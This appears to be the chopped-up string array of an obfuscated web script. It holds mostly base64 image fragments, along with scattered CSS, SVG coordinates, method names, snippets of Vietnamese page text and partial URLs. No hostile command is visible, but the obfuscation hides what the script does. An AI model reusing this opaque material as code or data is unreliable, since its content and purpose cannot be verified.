"apSaUPDlDq", "pk1DK3gEKm", "vnxv4d/ku0", "FTJtbLhOXA", "7LjxKmZIGQ", "Ar4K0Tr4tT", "1Np0x1k8Tm", "kWIe+JeYkr", "X6ZfSxPftk", "tnN5Lo/wEb", "EEOYe5p5Hm", "6U7vc+K+5x", "zkidI4gJjz", "qzERDCxNzr", "qJKth+iU/M", "083i4qZ5th", "'Bố bê chy", "intlI3AMAg", "83E3KszEw0", "iU1//NPN9z", "BD6LOKFhxB", "+2HybupTfF", "e7pzdFh2Ev", "fHJMPfcTMy", "NNOQD+uShT", "TjJaMHscLj", "k7hX3ARxb4", "Ypi6d7B37I", "xm+NjfvMzx", "6+88Rxb7nh", "+Y9tnE6bs8", "yjg/3q4VMm", "29AwVyrk2V", "4J+6NTol7p", "QqbNLY/JyZ", "BUKWjlVTDo", "IADCVs8h3v", "12M6fzGsTr", "VT4FrklOKB", "3ElPiXvdm+", "WlBMfMQzNa", "xl3nac1icM", "+ihkzXypUG", "z45Nh7rmZm", "FUxtuRuMC5", "O+3EnNlKeh", "PyAQBAPw/R", "dKE9s5iXu6", "mJO5FRlqdc", "cOEvcWIh8A", "TtDYb41SZN", "wmmfbM8Jte", "sZDX9xJmdf", "wBgPQ6JAAB", "8KYmedwjxw", "UjjBFzb7mf", "z50AAAAIMx", "U4bb87k+md", "m+Jeba94cf", "3OXHfcw88k", "mTIQkt22Mo", "++ztvQMFcq", "2fuG/shpYs", "HM/DYvcU+q", "talQt83Zq7", "XAOzjjtC09", "EAADzPSxMA", "iJO51bop7u", "Bzb4RQKAIa", "BreIMCAIAl", "vlxmaFBqJ5", "or: #fff;\n", "EsTpUo3vwh", "c3Dux/uPfu", "xw5uZW/Mr5", "e6lmfHJMPf", "6fu025h7ol", "4KZc5wT7Z5", "4XLAAA2Chx", "RE6Web9LWz", "O4l7ysyyM7", "9kM7hXnPfw", ": flex;\n  ", "a+T9wgdlPv", "0+TrMl3d1t", "XviXoS4J+4", "vjVJlaLVKM", "Tu1Zfe6iTu", "ge+u1/UmNg", "rxL0pm+Jef", "Eo15jF52TP", "ZernTVOc8Y", "LZBWZmpt3i", "wvSjijM49A", "afo6tRdPZ3", "TD93varI/w", "AAANyKF1IA", "Mw8Ru3lmx2", " 228.05 22", "Yp3mJO5FRl", "4LF7i31WBx", "JO7pztFh2U", "+jhDDx2b7H", "zhzcrd4tti", "647Wv1s744", "SzTvu0M97Q", "4Qw8hH3PM5", "XfXW6WvM8A", "yXd4/PDhwn", "Ms5OaiT1iH", " 10.71 147", "ffO9ff/5v8", "AJ9xGPuKeb", "MPcw9FYW5V", "4txD5AAAA2", "/CobkLZlT8", "I2M0zOyYzD", "xNjIl6h1yP", "prJo3N08sR", "TBttYqPeXo", "U7inu4MTSL", "SzPjk2HuuZ", "xD3xL3ElLj", "4FiXsAAC0c", "n+UUjjBFzb", "m0pi2raKR7", "zx76WSZWO9", "g7LTuKeMrP", "hdAYUw74RG", "smLneyQl/c", "ZhjLOZqZ8L", "51Nf5IQyMb", "GxM/Bb3WKf", "GeHNfXzzv1", "P9WYYTUyJa", "Xqjkdh7K5i", "ifELhunFJA", "RH2D2Ms87T", "kJWZ8vpsil", "sre3XQz7ZN", "GnHP7iTu1a", "/7Ly4NkK5h", "nGHKZGaqDv", "HrzAKcUDcV", "Zi7tV4yYY2", "9Np8Qu/RYu", "mJh7YhAiE5", "8BVMbbkbjA", "xD0AAGBD3j", "AOD0xD1xL0", "wDWAEXBAB8", "p66D72Zq+8", "laqyb59woj", "s+/j4o54Zo", "c7fcmtifTG", "YmbFQKhOu4", "Y/cW+6wOOi", "Vztu+qNv5q", "o2Zfl6PFMj", "mWVneDXins", "N0OwPIapr/", "xG4iHs84wa", "yUOYuYVwLQ", "WAad5HvePn", "ezqc5PIGkZ", "lLBBsnhm/N", "EvQtwT90an", "parse", "GftF8zaAZs", "lMsGqHHE+M", "VIsU4G5kS9", "L3dGdqReKe", "A9k2ucFzx7", "AAgAElEQVS", 't x="-72.8', "fjoTOp9U+V", "zqZkvuhzaG", "ou9UGTp5k9", "h3vPzhDPHT", "Llf0UMnY+T", "9xT6rg47LH", "Hvc65SuTfe", "GxYAAGzhNP", "U/cKz55001", "QT2woaKkw9", "ceyz+Fh9CC", "GA3RL3xL0I", "AKCBuCfuRY", "VKZuuNRGLu", "Z5xrmDPcE1", "tW0Uj35fLt", "OYl7xU08Ie", "n8koa2LmW6", "bVC5ZMIdKZ", "UvI3Ew6PpN", "Bsj7s3cFPc", "uAcA8ER4kw", "3BPNezMP/r", "Mx49waO71y", "EX+cyAHY+4", "3NtXJMo/fn", "kca0bRWNfF", "GLV0cAAAgA", "Z8KLAZXYe5", "3uzfbDxL30", "l/yM2O/aN4", "lf37rPou7x", "MaWYcytT3X", "E5n6+qeZ79", "VKT51kgSxM", "wdyFo5Ly9P", "femtTuKezR", "4J+5ViHwAA", "M/0Wz7zWL1", "jButbuz2kM", "ztfz2HfGdQ", "DQaXmVm/7m", "T3qNJsmiWY", "DOvBXNPnUT", "IuDe0Ke5tM", "1Q6qNlmrIF", "Wp+CzNlICS", "XlQBAM5FPn", "x9PRow7b0F", "e15vYJJje6", "K1vHNDkmM6", "      back", "5dga0jAbMN", "37qa4V98cJ", "aEUiZk5YPx", "0skyq9lPrV", "warn", "+XxzDpGsj2", "hdxbKO6V6c", "fVAV6nlTL+", "aem4m5V2cm", "-content;\n", "/eZy4rrvB2", "AAFvi4RQAO", "Sgx/fXXNXG", "rhX37w4IO5", "7g09cXeb4l", "8T3Gxq5tZ9", "fHvYXIBwCM", "rdNca+22Uf", "Y6W3i7pqOZ", "tf+mlk2VyM", "x23AAACAAS", "Pmd68AKnFA", "tzjjEPbORu", "DEhONT0M5h", "trang<br/>", "kQQp1iw0Fb", "op79c1x4h4", "Xtp4h4A8N8", "eAGyFNyAAA", "eaiw+Z3rwA", "ADoNF/HnAI", "052EfaV6NB", "uhHai2nOCC", "xD3AMAgOfC", "nyptmcZ+zK", "f8jNjv2jeB", "adding-lef", "JuZenYm5t4", "H/3f/+OudC", "GTjYyoZHEn", "qmRE6Web9L", "63FvIfIBAJ", "S6evCmJnnc", "r21T5AMAAO", "bGbq58LBuR", "1xiHtmI3EP", "7x4vTNPca9", "mNw95F5Qxj", "AABY5LAIAw", "vEfUMu0F87", "MoVIZ9pqlX", "2cbjb9JPDv", "OixhHngai8", "KeuFd88qab", "QAAIsQ9cS9", "6XiQxrQd60", "t-allowed;", "S/+/u8ubxP", "T5lZdoZXI+", "HfwAAgB3IR", "6m+rYpbw1U", "loP3iZUEZY", "cK7MzXYeJ0", "mebdEJliVI", "Tk6LDuJe8r", "25F56XV+sT", "bd4h95MmaW", "d4YmEfd8Tu", "XdwvuwLXZm", "gbEZ53DvtX", "OpcLstl+qU", "Rtus/d6jt3", "Z5ikqNhN1s", "x8s/2Odw77", "gVM99mUasx", "+mweus8Plg", "Zoz8WGVHrb", "ETxL0tTuJe", "jLmJsmp02l", "JefbPrjuJe", "Zv+u1x0csT", "uRNwT9yLEP", "MJHGtG0VVI", "NW+esbcN6Z", "atopGvi+XG", "mXgFM6xKXA", "i95AADAs8S", "AABAmsvIR9", "pZKuA5LOPE", "Sff4Lm6wr4", "zMOcc9sJO4", "lJO7pztSKx", "vk/zFp4JTK", "0aiYUn0/wX", "mTVs+aEtZW", "wKe7lNsW9l", "M+oySKEEJL", "o8ZgWcCE2l", "P6iTueczEv", "bmMeTb5PiT", "k/cN3ZDS5a", "znTn4+lXC9", "GJWlmZsLbo", "i2raKR78tl", "k9vyIuDd9U", "hFCCK0RfxI", "d8YCVh7wEI", "LI/J9c9InY", "QblDHHzqCJ", "zMxol06m73", "ywMisX/c25", "ao0F30MKY0", "TmXxe2Nj38", "Pp4aJjXi9/", "Oo0scU9sn7", "vc1i3+YYPN", "DNmNts/gmx", "muCfuDd4wf", "1DeIvczTns", "SGOpSY/vpr", "2SmlCMUafT", "uGc2EvcAAD", "1tg+Dfm2Fz", "sr1OlkmXy+", "3fN53k2vsK", "lQix3xr6r7", "cYFUI+w0H8", "AA4EXFP3Is", "EvaSTuOdzE", "CXWgrzdjab", "ThWTPpvq2C", "W1+EnHRB5H", "RcaIDu9z4n", "Wqc+iSaubB", "y4rrvB2N+e", "eeBqLzFCHE", "ol7iSlxr3u", "TpZp33aGe1", "Ww357kmq7F", "GycQm0pi2s", "PoLpffRzTb", "z4kfaQ3YO9", "/KR3SAAAgA", "H7+Pj22ifv", "7unN0WHYS9", "Z67d+ulkmf", "/JV5GsQuIJ", "PxEx2KHTPM", "bi38Z97Zzg", "3.86 147.6", "MK5W25N7E+", "3abcw90C2R", "guldbqVqfg", "TBxL7155rj", "3fNfzpFPgA", "Rf2YMJ7Ecb", "lMrndG6kxk", "rm3uLeC//w", "iT2cxD2Lc3", "+1vY1Pf7jc", "MtDrjEPfMR", "8RchONhefc", "YpzmJe6NRV", "H0oJmjgMMe", "Wzqu7/zBhT", "SSXTmfUzzj", "xTiHMDUfZ0", ".83008 225", "75glj6NLZj", "fJMqfxKWkR", "oe+aTMPM5H", "ntjq9M2xb2", "z7Z4C6f30u", "AAtsnLGgAA", "HycIbkHkvD", "C237jPcY5i", "O37xGM3bws", "zuPzBtM8mT", "OY0PAAXGZm", "bD9M3Etvin", "5YbVPcE/cG", "c85iJe2udx", "GeY8qa00zh", "ag+b4l5tb3", "I5PNb3MzHR", "e92X6YuJfe", "9BfmDYFrgv", "iOR4QzOPD/", "RuAfQGC5OA", "Tzom8jiaeY", "rlWJ8vkeim", "OZmo2EOpOZ", "DAv/NN5CPu", "I+6FXiHu+Q", "d0p2UwcU9y", "I8JzuiQ1IR", "SZNWzsoWHy", "Jex4zcW+tk", "AZc5vNPyF2", "H0LrdSNb+F", "pnE6fv8th4", "Wz3/ml1fzT", "f8613/Bunm", "C/wYQAAAPB", "LtblgnwYjc", "EPd2ZWpG4Z", "d1tMuY2seu", "PCh4A0NAAB", "DzyNRWaoQ4", "ABAIDD+fin", "GHMPdeK/dc", "cSxjnsM92c", "0cSVrWOaHJ", "BdeFPcAAHb", "Ym5t4+Juae", "HjNxb62TuK", "AA8SdwT9yL", "\n    curso", "wDAGjn4AQA", "p8AABf5sEI", "OZ+xfN997+", "hL3ipsg7m1", "n1dt7UlwbR", "6jcOZ+xfN9", "SQm5p4YRLO", "AfmAF2StwT", "WOpu/ZW+b9", "pZlMN0y/5m", "3a5by9Pp9w", "dDpzanmZEO", "fAghhHgRII", "dNWLAtiL2b", "TKYuPd0sKm", "XseM3FvrZO", "Zp2VpLvdHm", "e550Bh7qWZ", "JyOXFz369w", "XW6ma38JMG", "XOg7OY+H7L", "eS789lcWgQ", "vEWTG24GY0", "AkAADfseeQ", "johJtULlkw", "BVwxTzPHzU", "gxbG3LRkJV", "bkLZlT8wrw", "YBAIAIce82", "wuDqY2pe05", "bu6ElS0row", "NvEeVdXGqz", "ypnf8jPP/S", "PdAX5vTFVA", "/6n/yh9HJ0", "ceSNyrL93J", "swteFmNC5g", "AACfAz6YAA", "zEvWVO4l7C", "Yh7FidxT3c", "zezTdKbl7q", "7AADACIdsA", "TVs+aFtY/r", "iQvz3jhVpl", "d3NLUaDwBV", "CYnQ5oZhzL", "3y0ncI+7VI", "6xNgVltXsl", "4VWbs9SDdU", "CvRIdO89I4", "zwoQcAAACP", "yx+NRJJ2wM", "Z5p6biblXZ", "/8ribIzzqg", "xLm3vDck7e", "L8mCD64Kpn", "SDHORqb/Tj", "62E/fSxD0A", "XWsOWH9lCY", "vm+XPcahdY", "MvdezOAKDT", "UZAGDApcgn", "KuTZXK9SFJ", "yLGaErHBr+", "ThOpzvl9TE", "qvWMMtE8CM", "A4Hju/Z4Cn", "JhhYm5l6de", "9emyAcAbIk", "EdGaE+dklT", "AAJRdjXziH", "ebjRzg093r", "Tr2QEW6S1m", "kVKZeqOR2H", "qUydcejMHZ", "zvrEPcAYB+", "rmiy6HtkaN", "3ZM7TslrQi", "://www.w3.", "z8TcszIx9/", "Fv3U1xr745", "g-top: cal", "TMzaTjM0kn", "Z2TuKc7R4d", "mtEsn03c8v", "4wckXiXvLJ", "MwnZMXO5kh", "D3JCdxT3eG", "N08kyoQZlg", "NxDmB6H/3G", "5jI2G+mcAi", "z/qmRE6Web", "e9u7r0Jkw8", "wQ+GHzgAAN", "VG4vMUIcS0", "ME8e7xH7Fi", "7RhUqmhvZf", "F4UyZ7gn27", "/hU1993feg", "0n7s7Rr05n", "mC3SLpBcTq", "ndH02D1xnh", "370m7+pf8L", "WRtXyPM9TV", "NcapM4w482", "mHuSd2WM/E", "IUezsBj9xb", "vNLGdk7inO", "+yhOod7zX0", "0XRWNYn/pd", "GHOAA4EXFP", "qRZqrGPich", "8/6pkROlnm", "GmLmfdahWd", "hEuMTH3RNU", "GH+prgX3RT", "OYx25KE50v", "qUgeOY+XBP", "b5wqU6tLzT", "0JVuSIcw1T", "aa+cPrUY6U", "BhIahzSpmR", "W6E9mI6MkJ", "gzcMFADcl7", "/sdrv+sr+Q", "inWLmvWjuq", "KzrtDu5y31", "Uzd8SiM3VU", "rMh6HGHXhp", "mWDjvkSUMR", "GZmeG3eIfd", "AxdT3X0Eil", "SKlM3fEojN", "e27lGdjrqZ", "Thzv+I1fPe", "u7+Sd2XZMc", "yQKS3jceZx", "tTuKezRkdk", "lXcP/ens9U", "yzwQm0pi2r", "8sNqmuCfuD", "zdVSzrmO7F", "GOxadOOmHj", "je6Ql27HdF", "9lJcQ8AADg", "ODA9fZAO9z", "mfi4cnPvx/", "nWKeWtmfwW", "sw9zD0HCnM", "3XqaFtG0U0", "tUHspt4Bzw", "ABf5sEIAAa", "talvr67YlO", "7Idl0NnUXl", "1 5.33008 ", "s+AGCyRVkv", "O7CU+QT9yq", "dyO+6VDKdM", "3Wu4WZqa3w", "PBHMDxMTOp", "cMB8J3HP6r", "lmnfdoZ7Ws", "3Gu5MrrZTt", "T6C6V1upWp", "ateX(calc(", "uB9ni3cebm", "r6eed+vB4q", "CAQAAXqhFP", "1+cdTLMvmH", "FscQs9nIHH", "UCAICbEffE", "jrc44xD2zk", "ADEvfyP87P", "dxztQ9jnM1", "nOt/1cC/5I", "N9sPE/fSm+", "ABDlJQsAAD", "KeuJcl7oUX", "idll7r0Jkw", "pzEPfMRuIe", "EPfEvcSUuN", "hzIAAOh0Of", "3ZcWGVT3Kt", "zk88LGvn96", "kRkiVWuOrY", "G4d/Xi5TuD", "cfuLfZZHXR", "replace", "77Ap9N5gBH", "LdKugF9OcE", "PDPSMTupJa", "xYRO8ndus5", "t4nchXlfnC", "KZ1icsBSim", "gZrFv8wGe6", "prU7xW7kye", "zqz/jKdMHO", "DvbGXNh+Os", "cS5qIe8LEH", "0WcKvPxIxy", "H5g0MGPlMn", "iYudgd/qFv", "XI3HvriTsq", "/YyA6TeNY2", "Nus/knxC5J", "fmXq+8JS7M", "TZWq1SDHOR", "wAA0Kg98ol", "lugtmP1PiI", "IdPmlsvEpQ", "PEvYXIBwCQ", "+/X0/UqgKz", "DdOlanVIsU", "17/J8nWf+0", "xzoDD30sz4", "ZEgcx8wpgW", "B7GdKHMTMK", "TH3xCBubu6", "7i32WR10XP", "1xIAQAgANZ", "i5SKlN3PAp", "M147.66 28", "Jmm86lP9tO", "zuHeOdwrZN", "JakJzjTvls", "I18hH3MsOI", "vskdrz0TGO", "om5Z2Vi7u1", "v7wpZbCvH1", "T4l73Zvth1", "g3y0ncI+7V", "p4t7sTXEPA", "3O5NE5Onli", "vIhhBB6NfF", "W9liujm+3E", "Vfat04ppK5", "G2Fi6muqZr", "AADY3EjkE/", "A7fPiBgAAJ", "AidLPP+Fjb", "kQuq9YvC8k", "OZ0Pmkyqca", "tinuVZw5vN", "twT9yLEvVX", "XlD4JrgPCY", "PS8nHznEbh", "mb4p70U1x7", "LMOJSp7782", "uX0INihjTl", "EhqQnEvaSJ", "vdxe+6a4V9", "iLS2YSpOx6", "b5LLgEnGS2", "RerTPx0Exf", "Pvq5plnKQE", "2ae+rcXECE", "gxBCdfGnDd", "SMT4a552Zi", "ePnD7agcjZ", "+42b8TYWJI", "qL892EvdKE", "XftDKmrq3R", "begyEYe3Xm", "mMjjaOYhYj", "ZhOyYud7JC", "A8ER4kwUAA", "hdqCiUt5Vu", "+hNAzsUGgl", "MK4CJff3HM", "0/sO9XJ0sE", "mvvs7b0DBX", "VwuZNrdcJi", "FEDn0SWOqe", "dvmDzY29lv", "8coNRHyzSd", "sOb12G2BQz", "3JldLOduJc", "3jg7LTuKeM", "5xOUApxbX4", "pt3yP2kSVq", "zgAIC4J+6l", "l5kpNUZh7j", "/n4lOjph5L", "PvcmBa6Ezv", "QhummPiF2U", "wbwhcE5zHB", "8nlhY9/Hxx", "lik0bopsLc", "idyFeV+cKr", "qmSrIbpl/z", "OS6IWubUsp", "AAC0JB75iH", "D4AAAC2wMs", "SXadsi3vWx", "zCKdhUx/T4", "kw914r91zt", "jap0IIYQ+j", "UwwkYKWmZn", "cTiyMnGCm/", "k9BOyecKbq", "fLjM0KLWT7", "TmfUzzjXMG", "JjmKfKJe+J", "RnZ9q3fW7c", "ZuK3Wu4WZq", "XmmncgZfGq", "bIu3cBL36k", "S840+6Wx+R", "tnINN/95uV", "VphE6SO82v", "o5PtymaFBq", "AKARP/y937", "8wCnFA3FY2", "t9RrufcyAb", "4d2OYl7ujO", "001xb2x12q", "zuB3wlHwAA", "6S/3Cnx3va", "iVnPG98JVU", "0iHwAA3N3d", "3h3Y5iXu6M", "AEO8jH3Fvl", "3zncA8zFzL", "M3UuVzG02/", "vdNmkZU4Bh", "AziZM3WNX6", "xk+BAEAAOC", "Yjx+Mf3HO4", "OcxD3dGZ5E", "pbw1U3I2E3", "b4l50c2bcW", "XGvvpkh7ol", "hkVvzDvjVN", "Cm/EAAAAJr", "VskCweWb80", "6+C7mdo+cd", "gAAOCxxT9y", "t/kAz3Q8SG", "K+EnjoZpn3", "a//pok5g5k", "MyT2QhL9Wu", "8mtBfhTHzE", "8/m//uVfbm", "/gWF+hTifL", "9xJT4l73Zv", "QZuJj6/itI", "AAIDrvDgBA", "pdbqZrfwkw", "93Tn3aFdTu", "vtlP3BP3Ss", "OuY7sUJTGh", "mHMvX91wax", "E3MPcEzusZ", "RJY7pIhfqZ", "+ve4SKeYeS", "0tl4lLAXQe", "noti-time", "PFuE+oW5h7", "M3M8Nq8Q+6", "8wrlbPp4fG", "XqH3I8zgs5", "EUDAIBNE/f", "JtqmJuWrGR", "wvuhzaGjVO", "qRcywk3S2m", "7ol7ESvHvY", "8cMk5Oiw7C", "OZKWum35k8", "VPdQifEpHr", "AAAwFljkU/", "MCeOJgAADD", "63M4+lXC9M", "pen Sans',", "zwl8/QQ1LO", "D0U5h7mnkW", "LNMxJy4dig", "+68NYjf1Dn", "vPwQQuiBMP", "TBkKy21bm8", "5YWPfx8cf9", "5/50tnpjkR", "454a4BwAAn", "slHML2Pfq5", "DJMjcewzzz", "hNCpMPcw9y", "D1xL0LcE/c", "dsxHVU/bMf", "4potcqJNlL", "99LM+GSYe2", "uoMWxty0ZC", "Du5zEPd2ZW", "bdMADNCJ8t", "s1ZeKbjQRr", "QGzHeGnh3s", "nPlDiImVcA", "Zh8CL2m+Cc", "F0ny4TJap3", "kob5gFLQKt", "MLhGgAAuBv", "AAgAElEQVR", "dX//d/sX/J", "SWtTLLb89K", "XuRkVZnHOK", "M1d8ajevFK", "QuZm0vGZpJ", "JumkS/Dr/p", "A7InP9gIAu", "OddYh7AAAf", "0PcDCdxz7Z", "/A3Y2qylx3", "73ErV/BZmy", "INs+MX5oH5", "XDs79eP/Rz", "E3KszMff2M", "OCzvdMeqNu", "59AEAwM58+", "GovMUIcS01", "p7hU1xL7cp", "Ub/Df7TWEu", "8fKd4l7lYt", "psilNlYu7Z", "B7BfMHxlMf", "sLRk3bKV4n", "CFix8A4IMQ", "Q9ZWbZGV6N", "xD3AMAmAFv", "V+Yh78kDin", "3AS99o4iXu", "vQhxT9xLTI", "e6VnXeHdjm", "dZvGLBsIZa", "3GoPm+JebW", "//IY+cQ9ca", "IDj8IIHAAB", "mdD6pZlMN0", "klM/DJQgtG", ".49 225.49", "44v9eEyYcQ", "5dB9/N1PaJ", "TYzBxMaCQx", "HAMB2HBoBA", "N5LeY4d472", "APDm/yAAAA", "+hM5Ap2oE3", "dkz3Iu0754", "3DullsT+5P", "00+kazi0ey", "xGlzLvRXNP", "FffrO/N2xT", "G32fwTYpek", "X3+y6o7gX3", "brexCbB9E5", "CAkA8v/pt8", "S3VMC0XyyP", "tn {\n    c", "4WY0LmCOxa", "FTMhCS0+5i", "vUpNIHByj1", "32yn86Ezid", "zMx92q8ZEM", "ASKE0Ikw9z", "I76WSaDFxM", "7uX22jfFvc", "g1E62Y2p7p", "PuHy/JQg8v", "AAwMpr5CPu", "aWI7J3FPd4", "oc5kJp8XNv", "w+5kSBzHzC", "FAbNdHJ8v0", "MzPdV6zhlg", "Vs/nSzTvu0", "ApnSMh5nHn", " stroke: #", "G0Iy5PZ9Pi", "3/2dN6Bgrt", "cbFTuj5LD5", "w.google.c", "5vH0q4VpGW", "AEAAODT8k3", "nnk9Ykacaq", "n/x3TD6EEH", "6Zu+KfyBBw", "ubePibmnj7", "nMS9hJO418", "b3YIJnU117", "YkPuEtMZ/p", "oXmvRLydW5", "MWMn1dt7Ul", "9z7weMSNOt", "f311yQxdyA", "WuXRX69Qn0", "sIXMz6fhM0", "jXxknc053h", "IexVn3ed3h", "vc883rEjDj", "p7nVuinu5T", "t80W6EZoL6", "rNCdxLzLS6", "DZm8gn7lU2", "6QmONO8WyI", "gReKeuBch7", "NpTNtWQVep", "xL0LcG9oU+", "2Zi7on6BrG", "silNlYu7ZJ", "enkZlEE00V", "cW8h8gEAAL", "hNTIlqjtOb", "7sY0/GN43H", "9PuHcLR979", "t/N6yseKe7", "4C4t9pJ3NO", "zXzfZq38Ex", "mZnuK9Zwyw", "oke-linejo", "99mUasxj8r", "8lzuPdavmO", "DchLgn7kWI", "HiXvpTXGvv", "fEPXEvQtwT", "Z6iYjNRJ8v", "Nj5nevACpx", "Vm1q97G3IX", "c01qP4d7HD", "nB/+zm+neh", "+4cwXeRCnS", "gLLz8AANBJ", "D2Lc3RYdhL", "C3MPcswhzD", "31hNCt9eVy", "oTmwTTOx3J", "Nd0vuwtzGp", "tX2Oi+stin", "RJVeapOmAn", "5x9Vn2vh/a", "aOIl7ujM8i", "O0F9OcEUqa", "RQzrwVzT53", "AMAH5qd/Mf", "xFTnpsgHAA", "vFJD70q2We", "3xb3o5p7i3", "p/wAD7PUeT", "ny5PV5B9Ps", "1PqiSrYfol", "iXn2z647iX", "YTnJ/KILmT", "2sCnu1TcvD", "U4MvV1VbPY", "oLMJU/fYFf", "Em1Qs+M/0W", "VuiLOylT08", "3Ovxks2tDE", "x3WiaYnccE", "JzOsRGwwuM", "NDUhOIe0kT", "3AAC4FQIfA", "W+2HybupTf", " 0;\n    bo", "pJO453MS95", "s2DeCYwkcq", "gE0R98S9CH", "2X/9PdM6A7", "7r1W7rnahz", "pBExk", "2zi9F0eG88", "9D8TXEvsyz", "xZbKp9h7fD", "lYKIc/1N00", "+4lybuAQDA", "MjH39jEx98", "zCmBiX/+xT", "rtant;\n  }", "vcsztFh2Un", "hxMvB+ZqxP", "sition: al", "ZftiXv+HVX", "AAzu3+7L8A", "hX33zhPb8t", "+qO/Wtfhno", "zL06M9HQws", "6/lO9b7EOp", "k2HuuZmYe3", "ackground-", "uR+OeS0JCA", "mTPck23egq", "4z8/EjHJq7", "PUbGZqJNl+", "BkOy2lXk8/", "5nvY0bgmcB", "QBmhE6WuXR", "RBwBY2fPIJ", "m3j4m5p4+9", "qjQXfQwpib", "Bx+YNpn02c", "8Fubx5NukO", "GsY7oXJzAd", "nN5p8QuyQ1", "LTX39NEnMH", "huvU0Nzb7x", "jUSSdsDPcb", "mRus/knxC5", "D+pSS2Hezm", "58OECAAAAL", "QywkKdZqbs", "HROrUdSS2T", "sPX5uZ9hif", "nmKSo2E3Wy", "928Q9ACf8k", "xslXc5Spr/", "0GfUd/9UR+", "MDLr170NuZ", "uIfAAAAHX3", "ZEMbE3MPc0", "sx+T2Idigj", "VqW3upMf2H", "Hea/mO9T6E", "ZpU+uAApT5", "duJeeFHcAw", "vK8y94bknb", "EZ5p3S2SCV", "rEf0lzuOiJ", "TuKe7tQg7j", "qTsehbG7im", ".491 289.4", "2pvDzbSdwr", "/Ke5FN8W95", "JKkzkamvf5", "IshOeTbZC5", "Pfyt4p8AAA", "https://ww", "Nwpn7Fc/33", "+4V4O45/O9", "CE0N3EX11G", "02TgYur7ry", "Kw/AACGiXv", "HvufXneKgq", "BmxqFMff+1", "Sj7LgTNnJf", "U5u1sNtX5C", "+R+nBF0ZqK", "FcQ8AYKLX/", "MvToz0dDCx", "q+8R9Yze0Z", "b/4x9d/k+8", "6k5l8XtjY9", "WZmpt3iH3k", "W+Yk7k0IXJ", "WhoYWLu1Zm", "MfkQQui52C", "QgihvHh5Io", "91+p+/Njj3", "8qlvohJhUL", "IfADCLhwwA", "JcAScsJ57o", "2e9+EZ+5eq", "u/DM2N7VO/", "tnN7nxH3PP", "btk2MwcTGg", "oDMTDW3M2F", "u6s+7zO0N3", "Ce7eAumNty", "YwZ8Y9/br4", "E/eKT950U9", "PiIGZeAUzr", "3NOddYh7AO", "JO7pztSKxD", "V2deys38rM", "3VUs65juxQ", "urch99Lr+m", "fAWyNfF6fK", "lEVV507jXT", "cTlAKcW1+E", "OcxE/fWOol", "88xAIApyPu", "Ju4BAEfi4A", "YUzLU6WSbX", "7VOfRJNXNk", "bbMFulXQi2", "tkZXo2453M", "Nil6QmONO8", "Nzr1feEhfm", "OZh4jdPLNj", "b4p8AAAAPM", "USfL9GHdN6", "oQQ8okNFaE", "mxl2C+gLGH", "NQKTDyGE0G", "jz2DuxbezF", "SBm+spn6CF", "m4WuF7/OqY", "q2/NC2MX1l", "2iTMPcw9iz", "2aWneHViHt", "LnE5QCnFtf", "qnO5X0McE3", "aFzAHItPnX", "TVs+aGlmJh", "nkHl/C/vpv", "MPVH1Klkg2", "JvIR9zLDiH", "MxzPXbv10s", "zOD9cco4Oy", "85npqyZfmf", "+WuDcw99z6", "ZSCKlaCAAA", "JcELVMe8Hc", "HPYp3mJO5F", "TyTL5fFOk0", "9A9Jr39Hzc", "PFX+ysO9oH", "bJAZzET759", "U9wT9wZvmL", "JGDFwAAnPH", "rP8Un7g09c", "AA9sdnvQEA", "DIz033FGm6", "HfLx97kwLX", "Wqd9mSMYo6", "brOFZjpZpj", "9kihNBeYe5", "aPDspO4p8w", "JbncQ9mzM6", "fF6fKPCn7S", "9w72MGfGNW", "//hP5gvkgg", "2MGfGM7Q4Z", 'text x="50', "EApybuiXsR", "mX0sT37ZJh", "k8dOd4z61h", "OY2pD6xg6d", "y4PFv4zAUz", "QmWJUjzmem", "Lt6CqQ03o3", "Yve4Z7T7Tv", "T7qRzPRNMQ", "portant;\n ", "bmnTz2Jibk", "wOmPT1jlr2", "/ircebmdoW", "q+0mS5j6ur", "cw1TNvOgLr", "M6HxS5VMN0", "jLQ64xD3zE", "-x);\n    p", "k2Uu3dU6od", "cyygZCcdie", "paOdEMP/8X", "N/BgAAIADE", "Xu6sw5xDwC", "jjp4d78nHK", "hJmltNsaZY", "E6ZbiOPmTz", "TH39KknMTH", "uwO6qkZUZ2", "dEJliVI85n", "qd8fT4hHH3", "evzzuYZl8w", "BJmZp2VpLv", "x-sizing: ", "LurWNYx3Ys", "biwKZxUy8f", "UM23FskBnM", "/04I+jMREM", "X/zr/Jh852", "9zzDiXuVYc", "2AZP6//+cv", "Fa32KfkLD0", "HpPrz5A6l+", "TQg2lou7fQ", "AAC6iXviXo", "ZkboZJk4er", "E3NPn3oSc4", "eI3YsxZB0k", "7Ld6z3IdSZ", "fG1jZv4NhY", "9c3OC8W9qx", "zsdyYRiU62", "g5z73233/x", "VeTz9amFaB", "width: 100", "t9tJ3Ctugr", "w+JUmbnahz", "RQoAAG5M3B", "sAAAfnMAcA", "5Epr72I4j2", "YLnKhTpa5a", "e/M2xb36Zv", "053EvaSTuO", "9pIm4J0zs4", "yd26znCPYT", "9nFI1nL0lu", "pDNttUq9Tp", "ulzfbDxL30", "e+4b+3VaQE", "Jj2yCfuiXs", "zPRbPPNav0", "opbgWP+mYy", "ZNintJ4h4A", "f+czxEJ1kk", "ALy8RAADch", "S4KZc5wT7Z", "fbKfzoTOJ1", "6Jk6VJ6/PO", "hbgn7kWIe+", "nRraJeP9Nr", "OCzsnRDPin", "AFBw7xcNAF", "Ht2J3FPd94", "QQs/FixIhh", "4T9lpax7Pi", "5mHiN08s2M", "emwT99kkmg", "DkbcE/cixD", "Wb/ubchdMM", "xCRzjjDNtJ", "n__logo-im", "9q3fW7c/Fe", "aurWFKKMuY", "ZONnIhEYSc", "AJb6KfMQ97", "ZnHOKeG+Ie", "A3Ju+Ke4VN", "uIA5Fp866Y", "+aFtY/rKGr", "EvMQC05Tzy", "+8HjEjTrVT", "U7cA4B74IU", "D/1dEQDADn", "czUz4WDcz/", "qkzL2nTH6X", "dCQTik21Tr", "MPcswhzD3P", "ZWLu2SYfwf", "ks2tDEx9zD", "j2raKRr4vl", "TMtTpZJteL", "MAANyIWuQT", "4bp8rUapFi", "MHvJhnbf96", "nk.io/api/", "vQb/9flEeJ", "l7HjNxb62T", "3mHO6Rw98l", "y3Y4WVUZnb", "nOhFCn0f8E", "r3mw/TNxLb", "a/zwmqb4p6", "m+i583jWtp", "xRdGmLmfda", "q8OvwAAAGf", "uB79UKI2xq", "/Xi5TuDcW8", "Fh7r1W7rna", "on-color);", "mv5jvU+hDq", "utVwZ3Wwn7", 